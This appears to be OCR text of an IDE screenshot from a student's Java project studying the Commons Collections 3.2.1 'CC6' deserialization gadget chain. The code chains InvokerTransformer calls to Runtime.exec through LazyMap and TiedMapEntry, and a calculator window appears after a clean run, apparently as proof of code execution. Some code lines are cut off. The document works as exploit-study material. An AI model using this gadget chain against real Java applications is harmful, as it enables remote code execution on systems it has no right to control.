 CC CC6Study master CC6test
项目
CC6Study D:\study\CC6Study
.idea
src
main
java
com.study
CC6test
resources
test
target
.gitignore
m pom.xml
外部库
< 1.8 > C:\Program Files\Java\jdk1.8
Maven: commons-collections:commons-collections:3.2.1
临时文件和控制台
m pom.xml (CC6Study) CC6test.java TiedMapEntry.java </> settings.xml
10 1
16 import java.util.HashMap;
17 import java.util.Map;
18
19 public class CC6test {
20
21
22
23
24 public static void main(String[] args) throws Exception {
25 Transformer[] transformers = new Transformer[] {
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[
28 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].
29 new InvokerTransformer( methodName: "exec", new Class[] {String.class}, new Object
30 };
31 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
32
33 HashMap<Object,Object> hashMap= new HashMap<>();
34
35 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
36 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test");
37 tiedMapEntry.getValue();
38
39
40
m
运行 CC6test
"C:\Program Files\Java\jdk1.8\bin\java.exe" ...
进程已结束，退出代码为 0
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
CC6Study > src > main > java > com > study > CC6test > main
CRLF UTF-8 4 个空格